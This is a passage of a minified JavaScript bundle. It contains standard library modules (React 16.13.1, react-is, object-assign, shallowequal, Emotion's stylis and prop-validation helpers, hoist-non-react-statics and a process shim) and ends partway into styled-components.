d(e)===a}exports.AsyncMode=p,exports.ConcurrentMode=a,exports.ContextConsumer=f,exports.ContextProvider=c,exports.Element=r,exports.ForwardRef=u,exports.Fragment=o,exports.Lazy=m,exports.Memo=l,exports.Portal=t,exports.Profiler=s,exports.StrictMode=n,exports.Suspense=i,exports.isAsyncMode=function(e){return C(e)||d(e)===p},exports.isConcurrentMode=C,exports.isContextConsumer=function(e){return d(e)===f},exports.isContextProvider=function(e){return d(e)===c},exports.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===r},exports.isForwardRef=function(e){return d(e)===u},exports.isFragment=function(e){return d(e)===o},exports.isLazy=function(e){return d(e)===m},exports.isMemo=function(e){return d(e)===l},exports.isPortal=function(e){return d(e)===t},exports.isProfiler=function(e){return d(e)===s},exports.isStrictMode=function(e){return d(e)===n},exports.isSuspense=function(e){return d(e)===i},exports.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===o||e===a||e===s||e===n||e===i||e===y||"object"==typeof e&&null!==e&&(e.$$typeof===m||e.$$typeof===l||e.$$typeof===c||e.$$typeof===f||e.$$typeof===u||e.$$typeof===b||e.$$typeof===S||e.$$typeof===$||e.$$typeof===x)},exports.typeOf=d;
},{}],"mrwW":[function(require,module,exports) {
"use strict";module.exports=require("./cjs/react-is.production.min.js");
},{"./cjs/react-is.production.min.js":"sFjn"}],"tLxU":[function(require,module,exports) {
"use strict";var r=Object.getOwnPropertySymbols,t=Object.prototype.hasOwnProperty,e=Object.prototype.propertyIsEnumerable;function n(r){if(null==r)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(r)}function o(){try{if(!Object.assign)return!1;var r=new String("abc");if(r[5]="de","5"===Object.getOwnPropertyNames(r)[0])return!1;for(var t={},e=0;e<10;e++)t["_"+String.fromCharCode(e)]=e;if("0123456789"!==Object.getOwnPropertyNames(t).map(function(r){return t[r]}).join(""))return!1;var n={};return"abcdefghijklmnopqrst".split("").forEach(function(r){n[r]=r}),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},n)).join("")}catch(o){return!1}}module.exports=o()?Object.assign:function(o,c){for(var a,i,s=n(o),f=1;f<arguments.length;f++){for(var u in a=Object(arguments[f]))t.call(a,u)&&(s[u]=a[u]);if(r){i=r(a);for(var b=0;b<i.length;b++)e.call(a,i[b])&&(s[i[b]]=a[i[b]])}}return s};
},{}],"L8uO":[function(require,module,exports) {
"use strict";var e=require("object-assign"),r="function"==typeof Symbol&&Symbol.for,t=r?Symbol.for("react.element"):60103,n=r?Symbol.for("react.portal"):60106,o=r?Symbol.for("react.fragment"):60107,u=r?Symbol.for("react.strict_mode"):60108,f=r?Symbol.for("react.profiler"):60114,c=r?Symbol.for("react.provider"):60109,l=r?Symbol.for("react.context"):60110,i=r?Symbol.for("react.forward_ref"):60112,s=r?Symbol.for("react.suspense"):60113,a=r?Symbol.for("react.memo"):60115,p=r?Symbol.for("react.lazy"):60116,y="function"==typeof Symbol&&Symbol.iterator;function d(e){for(var r="https://reactjs.org/docs/error-decoder.html?invariant="+e,t=1;t<arguments.length;t++)r+="&args[]="+encodeURIComponent(arguments[t]);return"Minified React error #"+e+"; visit "+r+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var v={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},h={};function m(e,r,t){this.props=e,this.context=r,this.refs=h,this.updater=t||v}function x(){}function b(e,r,t){this.props=e,this.context=r,this.refs=h,this.updater=t||v}m.prototype.isReactComponent={},m.prototype.setState=function(e,r){if("object"!=typeof e&&"function"!=typeof e&&null!=e)throw Error(d(85));this.updater.enqueueSetState(this,e,r,"setState")},m.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},x.prototype=m.prototype;var S=b.prototype=new x;S.constructor=b,e(S,m.prototype),S.isPureReactComponent=!0;var _={current:null},k=Object.prototype.hasOwnProperty,$={key:!0,ref:!0,__self:!0,__source:!0};function g(e,r,n){var o,u={},f=null,c=null;if(null!=r)for(o in void 0!==r.ref&&(c=r.ref),void 0!==r.key&&(f=""+r.key),r)k.call(r,o)&&!$.hasOwnProperty(o)&&(u[o]=r[o]);var l=arguments.length-2;if(1===l)u.children=n;else if(1<l){for(var i=Array(l),s=0;s<l;s++)i[s]=arguments[s+2];u.children=i}if(e&&e.defaultProps)for(o in l=e.defaultProps)void 0===u[o]&&(u[o]=l[o]);return{$$typeof:t,type:e,key:f,ref:c,props:u,_owner:_.current}}function w(e,r){return{$$typeof:t,type:e.type,key:r,ref:e.ref,props:e.props,_owner:e._owner}}function C(e){return"object"==typeof e&&null!==e&&e.$$typeof===t}function E(e){var r={"=":"=0",":":"=2"};return"$"+(""+e).replace(/[=:]/g,function(e){return r[e]})}var R=/\/+/g,P=[];function j(e,r,t,n){if(P.length){var o=P.pop();return o.result=e,o.keyPrefix=r,o.func=t,o.context=n,o.count=0,o}return{result:e,keyPrefix:r,func:t,context:n,count:0}}function O(e){e.result=null,e.keyPrefix=null,e.func=null,e.context=null,e.count=0,10>P.length&&P.push(e)}function A(e,r,o,u){var f=typeof e;"undefined"!==f&&"boolean"!==f||(e=null);var c=!1;if(null===e)c=!0;else switch(f){case"string":case"number":c=!0;break;case"object":switch(e.$$typeof){case t:case n:c=!0}}if(c)return o(u,e,""===r?"."+U(e,0):r),1;if(c=0,r=""===r?".":r+":",Array.isArray(e))for(var l=0;l<e.length;l++){var i=r+U(f=e[l],l);c+=A(f,i,o,u)}else if(null===e||"object"!=typeof e?i=null:i="function"==typeof(i=y&&e[y]||e["@@iterator"])?i:null,"function"==typeof i)for(e=i.call(e),l=0;!(f=e.next()).done;)c+=A(f=f.value,i=r+U(f,l++),o,u);else if("object"===f)throw o=""+e,Error(d(31,"[object Object]"===o?"object with keys {"+Object.keys(e).join(", ")+"}":o,""));return c}function I(e,r,t){return null==e?0:A(e,"",r,t)}function U(e,r){return"object"==typeof e&&null!==e&&null!=e.key?E(e.key):r.toString(36)}function q(e,r){e.func.call(e.context,r,e.count++)}function F(e,r,t){var n=e.result,o=e.keyPrefix;e=e.func.call(e.context,r,e.count++),Array.isArray(e)?L(e,n,t,function(e){return e}):null!=e&&(C(e)&&(e=w(e,o+(!e.key||r&&r.key===e.key?"":(""+e.key).replace(R,"$&/")+"/")+t)),n.push(e))}function L(e,r,t,n,o){var u="";null!=t&&(u=(""+t).replace(R,"$&/")+"/"),I(e,F,r=j(r,u,n,o)),O(r)}var M={current:null};function D(){var e=M.current;if(null===e)throw Error(d(321));return e}var V={ReactCurrentDispatcher:M,ReactCurrentBatchConfig:{suspense:null},ReactCurrentOwner:_,IsSomeRendererActing:{current:!1},assign:e};exports.Children={map:function(e,r,t){if(null==e)return e;var n=[];return L(e,n,null,r,t),n},forEach:function(e,r,t){if(null==e)return e;I(e,q,r=j(null,null,r,t)),O(r)},count:function(e){return I(e,function(){return null},null)},toArray:function(e){var r=[];return L(e,r,null,function(e){return e}),r},only:function(e){if(!C(e))throw Error(d(143));return e}},exports.Component=m,exports.Fragment=o,exports.Profiler=f,exports.PureComponent=b,exports.StrictMode=u,exports.Suspense=s,exports.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=V,exports.cloneElement=function(r,n,o){if(null==r)throw Error(d(267,r));var u=e({},r.props),f=r.key,c=r.ref,l=r._owner;if(null!=n){if(void 0!==n.ref&&(c=n.ref,l=_.current),void 0!==n.key&&(f=""+n.key),r.type&&r.type.defaultProps)var i=r.type.defaultProps;for(s in n)k.call(n,s)&&!$.hasOwnProperty(s)&&(u[s]=void 0===n[s]&&void 0!==i?i[s]:n[s])}var s=arguments.length-2;if(1===s)u.children=o;else if(1<s){i=Array(s);for(var a=0;a<s;a++)i[a]=arguments[a+2];u.children=i}return{$$typeof:t,type:r.type,key:f,ref:c,props:u,_owner:l}},exports.createContext=function(e,r){return void 0===r&&(r=null),(e={$$typeof:l,_calculateChangedBits:r,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null}).Provider={$$typeof:c,_context:e},e.Consumer=e},exports.createElement=g,exports.createFactory=function(e){var r=g.bind(null,e);return r.type=e,r},exports.createRef=function(){return{current:null}},exports.forwardRef=function(e){return{$$typeof:i,render:e}},exports.isValidElement=C,exports.lazy=function(e){return{$$typeof:p,_ctor:e,_status:-1,_result:null}},exports.memo=function(e,r){return{$$typeof:a,type:e,compare:void 0===r?null:r}},exports.useCallback=function(e,r){return D().useCallback(e,r)},exports.useContext=function(e,r){return D().useContext(e,r)},exports.useDebugValue=function(){},exports.useEffect=function(e,r){return D().useEffect(e,r)},exports.useImperativeHandle=function(e,r,t){return D().useImperativeHandle(e,r,t)},exports.useLayoutEffect=function(e,r){return D().useLayoutEffect(e,r)},exports.useMemo=function(e,r){return D().useMemo(e,r)},exports.useReducer=function(e,r,t){return D().useReducer(e,r,t)},exports.useRef=function(e){return D().useRef(e)},exports.useState=function(e){return D().useState(e)},exports.version="16.13.1";
},{"object-assign":"tLxU"}],"SAdv":[function(require,module,exports) {
"use strict";module.exports=require("./cjs/react.production.min.js");
},{"./cjs/react.production.min.js":"L8uO"}],"Pivc":[function(require,module,exports) {
module.exports=function(r,e,t,o){var n=t?t.call(o,r,e):void 0;if(void 0!==n)return!!n;if(r===e)return!0;if("object"!=typeof r||!r||"object"!=typeof e||!e)return!1;var i=Object.keys(r),f=Object.keys(e);if(i.length!==f.length)return!1;for(var u=Object.prototype.hasOwnProperty.bind(e),v=0;v<i.length;v++){var a=i[v];if(!u(a))return!1;var c=r[a],l=e[a];if(!1===(n=t?t.call(o,c,l,a):void 0)||void 0===n&&c!==l)return!1}return!0};
},{}],"pzGV":[function(require,module,exports) {
"use strict";function e(e){function r(e,r,t){var c=r.trim().split(d);r=c;var s=c.length,i=e.length;switch(i){case 0:case 1:var n=0;for(e=0===i?"":e[0]+" ";n<s;++n)r[n]=a(e,r[n],t).trim();break;default:var l=n=0;for(r=[];n<s;++n)for(var o=0;o<i;++o)r[l++]=a(e[o]+" ",c[n],t).trim()}return r}function a(e,r,a){var t=r.charCodeAt(0);switch(33>t&&(t=(r=r.trim()).charCodeAt(0)),t){case 38:return r.replace(k,"$1"+e.trim());case 58:return e.trim()+r.replace(k,"$1"+e.trim());default:if(0<1*a&&0<r.indexOf("\f"))return r.replace(k,(58===e.charCodeAt(0)?"":"$1")+e.trim())}return e+r}function t(e,r,a,s){var i=e+";",n=2*r+3*a+4*s;if(944===n){e=i.indexOf(":",9)+1;var l=i.substring(e,i.length-1).trim();return l=i.substring(0,e).trim()+l+";",1===S||2===S&&c(l,1)?"-webkit-"+l+l:l}if(0===S||2===S&&!c(i,1))return i;switch(n){case 1015:return 97===i.charCodeAt(10)?"-webkit-"+i+i:i;case 951:return 116===i.charCodeAt(3)?"-webkit-"+i+i:i;case 963:return 110===i.charCodeAt(5)?"-webkit-"+i+i:i;case 1009:if(100!==i.charCodeAt(4))break;case 969:case 942:return"-webkit-"+i+i;case 978:return"-webkit-"+i+"-moz-"+i+i;case 1019:case 983:return"-webkit-"+i+"-moz-"+i+"-ms-"+i+i;case 883:if(45===i.charCodeAt(8))return"-webkit-"+i+i;if(0<i.indexOf("image-set(",11))return i.replace(O,"$1-webkit-$2")+i;break;case 932:if(45===i.charCodeAt(4))switch(i.charCodeAt(5)){case 103:return"-webkit-box-"+i.replace("-grow","")+"-webkit-"+i+"-ms-"+i.replace("grow","positive")+i;case 115:return"-webkit-"+i+"-ms-"+i.replace("shrink","negative")+i;case 98:return"-webkit-"+i+"-ms-"+i.replace("basis","preferred-size")+i}return"-webkit-"+i+"-ms-"+i+i;case 964:return"-webkit-"+i+"-ms-flex-"+i+i;case 1023:if(99!==i.charCodeAt(8))break;return"-webkit-box-pack"+(l=i.substring(i.indexOf(":",15)).replace("flex-","").replace("space-between","justify"))+"-webkit-"+i+"-ms-flex-pack"+l+i;case 1005:return h.test(i)?i.replace(b,":-webkit-")+i.replace(b,":-moz-")+i:i;case 1e3:switch(r=(l=i.substring(13).trim()).indexOf("-")+1,l.charCodeAt(0)+l.charCodeAt(r)){case 226:l=i.replace(A,"tb");break;case 232:l=i.replace(A,"tb-rl");break;case 220:l=i.replace(A,"lr");break;default:return i}return"-webkit-"+i+"-ms-"+l+i;case 1017:if(-1===i.indexOf("sticky",9))break;case 975:switch(r=(i=e).length-10,n=(l=(33===i.charCodeAt(r)?i.substring(0,r):i).substring(e.indexOf(":",7)+1).trim()).charCodeAt(0)+(0|l.charCodeAt(7))){case 203:if(111>l.charCodeAt(8))break;case 115:i=i.replace(l,"-webkit-"+l)+";"+i;break;case 207:case 102:i=i.replace(l,"-webkit-"+(102<n?"inline-":"")+"box")+";"+i.replace(l,"-webkit-"+l)+";"+i.replace(l,"-ms-"+l+"box")+";"+i}return i+";";case 938:if(45===i.charCodeAt(5))switch(i.charCodeAt(6)){case 105:return l=i.replace("-items",""),"-webkit-"+i+"-webkit-box-"+l+"-ms-flex-"+l+i;case 115:return"-webkit-"+i+"-ms-flex-item-"+i.replace(v,"")+i;default:return"-webkit-"+i+"-ms-flex-line-pack"+i.replace("align-content","").replace(v,"")+i}break;case 973:case 989:if(45!==i.charCodeAt(3)||122===i.charCodeAt(4))break;case 931:case 953:if(!0===$.test(e))return 115===(l=e.substring(e.indexOf(":")+1)).charCodeAt(0)?t(e.replace("stretch","fill-available"),r,a,s).replace(":fill-available",":stretch"):i.replace(l,"-webkit-"+l)+i.replace(l,"-moz-"+l.replace("fill-",""))+i;break;case 962:if(i="-webkit-"+i+(102===i.charCodeAt(5)?"-ms-"+i:"")+i,211===a+s&&105===i.charCodeAt(13)&&0<i.indexOf("transform",10))return i.substring(0,i.indexOf(";",27)+1).replace(u,"$1-webkit-$2")+i}return i}function c(e,r){var a=e.indexOf(1===r?":":"{"),t=e.substring(0,3!==r?a:10);return a=e.substring(a+1,e.length-1),q(2!==r?t:t.replace(x,"$1"),a,r)}function s(e,r){var a=t(r,r.charCodeAt(0),r.charCodeAt(1),r.charCodeAt(2));return a!==r+";"?a.replace(m," or ($1)").substring(4):"("+r+")"}function i(e,r,a,t,c,s,i,n,o,f){for(var b,h=0,u=r;h<P;++h)switch(b=M[h].call(l,e,u,a,t,c,s,i,n,o,f)){case void 0:case!1:case!0:case null:break;default:u=b}if(u!==r)return u}function n(e){return void 0!==(e=e.prefix)&&(q=null,e?"function"!=typeof e?S=1:(S=2,q=e):S=0),n}function l(e,a){var n=e;if(33>n.charCodeAt(0)&&(n=n.trim()),n=[n],0<P){var l=i(-1,a,n,n,z,y,0,0,0,0);void 0!==l&&"string"==typeof l&&(a=l)}var b=function e(a,n,l,b,h){for(var u,d,k,A,m,v=0,x=0,$=0,O=0,M=0,q=0,D=k=u=0,E=0,F=0,G=0,H=0,I=l.length,J=I-1,K="",L="",N="",Q="";E<I;){if(d=l.charCodeAt(E),E===J&&0!==x+O+$+v&&(0!==x&&(d=47===x?10:47),O=$=v=0,I++,J++),0===x+O+$+v){if(E===J&&(0<F&&(K=K.replace(f,"")),0<K.trim().length)){switch(d){case 32:case 9:case 59:case 13:case 10:break;default:K+=l.charAt(E)}d=59}switch(d){case 123:for(u=(K=K.trim()).charCodeAt(0),k=1,H=++E;E<I;){switch(d=l.charCodeAt(E)){case 123:k++;break;case 125:k--;break;case 47:switch(d=l.charCodeAt(E+1)){case 42:case 47:e:{for(D=E+1;D<J;++D)switch(l.charCodeAt(D)){case 47:if(42===d&&42===l.charCodeAt(D-1)&&E+2!==D){E=D+1;break e}break;case 10:if(47===d){E=D+1;break e}}E=D}}break;case 91:d++;case 40:d++;case 34:case 39:for(;E++<J&&l.charCodeAt(E)!==d;);}if(0===k)break;E++}switch(k=l.substring(H,E),0===u&&(u=(K=K.replace(o,"").trim()).charCodeAt(0)),u){case 64:switch(0<F&&(K=K.replace(f,"")),d=K.charCodeAt(1)){case 100:case 109:case 115:case 45:F=n;break;default:F=_}if(H=(k=e(n,F,k,d,h+1)).length,0<P&&(m=i(3,k,F=r(_,K,G),n,z,y,H,d,h,b),K=F.join(""),void 0!==m&&0===(H=(k=m.trim()).length)&&(d=0,k="")),0<H)switch(d){case 115:K=K.replace(C,s);case 100:case 109:case 45:k=K+"{"+k+"}";break;case 107:k=(K=K.replace(w,"$1 $2"))+"{"+k+"}",k=1===S||2===S&&c("@"+k,3)?"@-webkit-"+k+"@"+k:"@"+k;break;default:k=K+k,112===b&&(L+=k,k="")}else k="";break;default:k=e(n,r(n,K,G),k,b,h+1)}N+=k,k=G=F=D=u=0,K="",d=l.charCodeAt(++E);break;case 125:case 59:if(1<(H=(K=(0<F?K.replace(f,""):K).trim()).length))switch(0===D&&(u=K.charCodeAt(0),45===u||96<u&&123>u)&&(H=(K=K.replace(" ",":")).length),0<P&&void 0!==(m=i(1,K,n,a,z,y,L.length,b,h,b))&&0===(H=(K=m.trim()).length)&&(K="\0\0"),u=K.charCodeAt(0),d=K.charCodeAt(1),u){case 0:break;case 64:if(105===d||99===d){Q+=K+l.charAt(E);break}default:58!==K.charCodeAt(H-1)&&(L+=t(K,u,d,K.charCodeAt(2)))}G=F=D=u=0,K="",d=l.charCodeAt(++E)}}switch(d){case 13:case 10:47===x?x=0:0===1+u&&107!==b&&0<K.length&&(F=1,K+="\0"),0<P*B&&i(0,K,n,a,z,y,L.length,b,h,b),y=1,z++;break;case 59:case 125:if(0===x+O+$+v){y++;break}default:switch(y++,A=l.charAt(E),d){case 9:case 32:if(0===O+v+x)switch(M){case 44:case 58:case 9:case 32:A="";break;default:32!==d&&(A=" ")}break;case 0:A="\\0";break;case 12:A="\\f";break;case 11:A="\\v";break;case 38:0===O+x+v&&(F=G=1,A="\f"+A);break;case 108:if(0===O+x+v+j&&0<D)switch(E-D){case 2:112===M&&58===l.charCodeAt(E-3)&&(j=M);case 8:111===q&&(j=q)}break;case 58:0===O+x+v&&(D=E);break;case 44:0===x+$+O+v&&(F=1,A+="\r");break;case 34:case 39:0===x&&(O=O===d?0:0===O?d:O);break;case 91:0===O+x+$&&v++;break;case 93:0===O+x+$&&v--;break;case 41:0===O+x+v&&$--;break;case 40:if(0===O+x+v){if(0===u)switch(2*M+3*q){case 533:break;default:u=1}$++}break;case 64:0===x+$+O+v+D+k&&(k=1);break;case 42:case 47:if(!(0<O+v+$))switch(x){case 0:switch(2*d+3*l.charCodeAt(E+1)){case 235:x=47;break;case 220:H=E,x=42}break;case 42:47===d&&42===M&&H+2!==E&&(33===l.charCodeAt(H+2)&&(L+=l.substring(H,E+1)),A="",x=0)}}0===x&&(K+=A)}q=M,M=d,E++}if(0<(H=L.length)){if(F=n,0<P&&void 0!==(m=i(2,L,F,a,z,y,H,b,h,b))&&0===(L=m).length)return Q+L+N;if(L=F.join(",")+"{"+L+"}",0!=S*j){switch(2!==S||c(L,2)||(j=0),j){case 111:L=L.replace(g,":-moz-$1")+L;break;case 112:L=L.replace(p,"::-webkit-input-$1")+L.replace(p,"::-moz-$1")+L.replace(p,":-ms-input-$1")+L}j=0}}return Q+L+N}(_,n,a,0,0);return 0<P&&(void 0!==(l=i(-2,b,n,n,z,y,b.length,0,0,0))&&(b=l)),"",j=0,y=z=1,b}var o=/^\0+/g,f=/[\0\r\f]/g,b=/: */g,h=/zoo|gra/,u=/([,: ])(transform)/g,d=/,\r+?/g,k=/([\t\r\n ])*\f?&/g,w=/@(k\w+)\s*(\S*)\s*/,p=/::(place)/g,g=/:(read-only)/g,A=/[svh]\w+-[tblr]{2}/,C=/\(\s*(.*)\s*\)/g,m=/([\s\S]*?);/g,v=/-self|flex-/g,x=/[^]*?(:[rp][el]a[\w-]+)[^]*/,$=/stretch|:\s*\w+\-(?:conte|avail)/,O=/([^-])(image-set\()/,y=1,z=1,j=0,S=1,_=[],M=[],P=0,q=null,B=0;return l.use=function e(r){switch(r){case void 0:case null:P=M.length=0;break;default:if("function"==typeof r)M[P++]=r;else if("object"==typeof r)for(var a=0,t=r.length;a<t;++a)e(r[a]);else B=0|!!r}return e},l.set=n,void 0!==e&&n(e),l}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var r=e;exports.default=r;
},{}],"Pwzk":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var o={animationIterationCount:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1},e=o;exports.default=e;
},{}],"yXiW":[function(require,module,exports) {
"use strict";function e(e){var t={};return function(r){return void 0===t[r]&&(t[r]=e(r)),t[r]}}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=e;exports.default=t;
},{}],"wOH7":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("@emotion/memoize"));function t(e){return e&&e.__esModule?e:{default:e}}var r=/^((children|dangerouslySetInnerHTML|key|ref|autoFocus|defaultValue|defaultChecked|innerHTML|suppressContentEditableWarning|suppressHydrationWarning|valueLink|accept|acceptCharset|accessKey|action|allow|allowUserMedia|allowPaymentRequest|allowFullScreen|allowTransparency|alt|async|autoComplete|autoPlay|capture|cellPadding|cellSpacing|challenge|charSet|checked|cite|classID|className|cols|colSpan|content|contentEditable|contextMenu|controls|controlsList|coords|crossOrigin|data|dateTime|decoding|default|defer|dir|disabled|disablePictureInPicture|download|draggable|encType|form|formAction|formEncType|formMethod|formNoValidate|formTarget|frameBorder|headers|height|hidden|high|href|hrefLang|htmlFor|httpEquiv|id|inputMode|integrity|is|keyParams|keyType|kind|label|lang|list|loading|loop|low|marginHeight|marginWidth|max|maxLength|media|mediaGroup|method|min|minLength|multiple|muted|name|nonce|noValidate|open|optimum|pattern|placeholder|playsInline|poster|preload|profile|radioGroup|readOnly|referrerPolicy|rel|required|reversed|role|rows|rowSpan|sandbox|scope|scoped|scrolling|seamless|selected|shape|size|sizes|slot|span|spellCheck|src|srcDoc|srcLang|srcSet|start|step|style|summary|tabIndex|target|title|type|useMap|value|width|wmode|wrap|about|datatype|inlist|prefix|property|resource|typeof|vocab|autoCapitalize|autoCorrect|autoSave|color|inert|itemProp|itemScope|itemType|itemID|itemRef|on|results|security|unselectable|accentHeight|accumulate|additive|alignmentBaseline|allowReorder|alphabetic|amplitude|arabicForm|ascent|attributeName|attributeType|autoReverse|azimuth|baseFrequency|baselineShift|baseProfile|bbox|begin|bias|by|calcMode|capHeight|clip|clipPathUnits|clipPath|clipRule|colorInterpolation|colorInterpolationFilters|colorProfile|colorRendering|contentScriptType|contentStyleType|cursor|cx|cy|d|decelerate|descent|diffuseConstant|direction|display|divisor|dominantBaseline|dur|dx|dy|edgeMode|elevation|enableBackground|end|exponent|externalResourcesRequired|fill|fillOpacity|fillRule|filter|filterRes|filterUnits|floodColor|floodOpacity|focusable|fontFamily|fontSize|fontSizeAdjust|fontStretch|fontStyle|fontVariant|fontWeight|format|from|fr|fx|fy|g1|g2|glyphName|glyphOrientationHorizontal|glyphOrientationVertical|glyphRef|gradientTransform|gradientUnits|hanging|horizAdvX|horizOriginX|ideographic|imageRendering|in|in2|intercept|k|k1|k2|k3|k4|kernelMatrix|kernelUnitLength|kerning|keyPoints|keySplines|keyTimes|lengthAdjust|letterSpacing|lightingColor|limitingConeAngle|local|markerEnd|markerMid|markerStart|markerHeight|markerUnits|markerWidth|mask|maskContentUnits|maskUnits|mathematical|mode|numOctaves|offset|opacity|operator|order|orient|orientation|origin|overflow|overlinePosition|overlineThickness|panose1|paintOrder|pathLength|patternContentUnits|patternTransform|patternUnits|pointerEvents|points|pointsAtX|pointsAtY|pointsAtZ|preserveAlpha|preserveAspectRatio|primitiveUnits|r|radius|refX|refY|renderingIntent|repeatCount|repeatDur|requiredExtensions|requiredFeatures|restart|result|rotate|rx|ry|scale|seed|shapeRendering|slope|spacing|specularConstant|specularExponent|speed|spreadMethod|startOffset|stdDeviation|stemh|stemv|stitchTiles|stopColor|stopOpacity|strikethroughPosition|strikethroughThickness|string|stroke|strokeDasharray|strokeDashoffset|strokeLinecap|strokeLinejoin|strokeMiterlimit|strokeOpacity|strokeWidth|surfaceScale|systemLanguage|tableValues|targetX|targetY|textAnchor|textDecoration|textRendering|textLength|to|transform|u1|u2|underlinePosition|underlineThickness|unicode|unicodeBidi|unicodeRange|unitsPerEm|vAlphabetic|vHanging|vIdeographic|vMathematical|values|vectorEffect|version|vertAdvY|vertOriginX|vertOriginY|viewBox|viewTarget|visibility|widths|wordSpacing|writingMode|x|xHeight|x1|x2|xChannelSelector|xlinkActuate|xlinkArcrole|xlinkHref|xlinkRole|xlinkShow|xlinkTitle|xlinkType|xmlBase|xmlns|xmlnsXlink|xmlLang|xmlSpace|y|y1|y2|yChannelSelector|z|zoomAndPan|for|class|autofocus)|(([Dd][Aa][Tt][Aa]|[Aa][Rr][Ii][Aa]|x)-.*))$/,i=(0,e.default)(function(e){return r.test(e)||111===e.charCodeAt(0)&&110===e.charCodeAt(1)&&e.charCodeAt(2)<91}),n=i;exports.default=n;
},{"@emotion/memoize":"yXiW"}],"Ingc":[function(require,module,exports) {
"use strict";var e=require("react-is"),t={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},r={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},o={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},p={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},a={};function y(r){return e.isMemo(r)?p:a[r.$$typeof]||t}a[e.ForwardRef]=o,a[e.Memo]=p;var s=Object.defineProperty,c=Object.getOwnPropertyNames,i=Object.getOwnPropertySymbols,n=Object.getOwnPropertyDescriptor,f=Object.getPrototypeOf,l=Object.prototype;function m(e,t,o){if("string"!=typeof t){if(l){var p=f(t);p&&p!==l&&m(e,p,o)}var a=c(t);i&&(a=a.concat(i(t)));for(var d=y(e),u=y(t),g=0;g<a.length;++g){var O=a[g];if(!(r[O]||o&&o[O]||u&&u[O]||d&&d[O])){var P=n(t,O);try{s(e,O,P)}catch(v){}}}}return e}module.exports=m;
},{"react-is":"mrwW"}],"FT5O":[function(require,module,exports) {

var t,e,n=module.exports={};function r(){throw new Error("setTimeout has not been defined")}function o(){throw new Error("clearTimeout has not been defined")}function i(e){if(t===setTimeout)return setTimeout(e,0);if((t===r||!t)&&setTimeout)return t=setTimeout,setTimeout(e,0);try{return t(e,0)}catch(n){try{return t.call(null,e,0)}catch(n){return t.call(this,e,0)}}}function u(t){if(e===clearTimeout)return clearTimeout(t);if((e===o||!e)&&clearTimeout)return e=clearTimeout,clearTimeout(t);try{return e(t)}catch(n){try{return e.call(null,t)}catch(n){return e.call(this,t)}}}!function(){try{t="function"==typeof setTimeout?setTimeout:r}catch(n){t=r}try{e="function"==typeof clearTimeout?clearTimeout:o}catch(n){e=o}}();var c,s=[],l=!1,a=-1;function f(){l&&c&&(l=!1,c.length?s=c.concat(s):a=-1,s.length&&h())}function h(){if(!l){var t=i(f);l=!0;for(var e=s.length;e;){for(c=s,s=[];++a<e;)c&&c[a].run();a=-1,e=s.length}c=null,l=!1,u(t)}}function m(t,e){this.fun=t,this.array=e}function p(){}n.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];s.push(new m(t,e)),1!==s.length||l||i(h)},m.prototype.run=function(){this.fun.apply(null,this.array)},n.title="browser",n.env={},n.argv=[],n.version="",n.versions={},n.on=p,n.addListener=p,n.once=p,n.off=p,n.removeListener=p,n.removeAllListeners=p,n.emit=p,n.prependListener=p,n.prependOnceListener=p,n.listeners=function(t){return[]},n.binding=function(t){throw new Error("process.binding is not supported")},n.cwd=function(){return"/"},n.chdir=function(t){throw new Error("process.chdir is not supported")},n.umask=function(){return 0};
},{}],"Nqwh":[function(require,module,exports) {
var process = require("process");
var e=require("process");Object.defineProperty(exports,"__esModule",{value:!0}),exports.StyleSheetManager=we,exports.ThemeProvider=ot,exports.createGlobalStyle=pt,exports.css=_e,exports.isStyledComponent=b,exports.keyframes=mt,exports.withTheme=exports.version=exports.useTheme=exports.__PRIVATE__=exports.ThemeContext=exports.ThemeConsumer=exports.StyleSheetContext=exports.StyleSheetConsumer=exports.ServerStyleSheet=exports.default=void 0;var t=require("react-is"),n=c(require("react")),r=u(require("shallowequal")),o=u(require("@emotion/stylis")),i=u(require("@emotion/unitless")),s=u(require("@emotion/is-prop-valid")),a=u(require("hoist-non-react-statics"));function u(e){return e&&e.__esModule?e:{default:e}}function l(){if("function"!=typeof WeakMap)return null;var e=new WeakMap;return l=function(){return e},e}function c(e){if(e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var t=l();if(t&&t.has(e))return t.get(e);var n={},r=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var o in e)if(Object.prototype.hasOwnProperty.call(e,o)){var 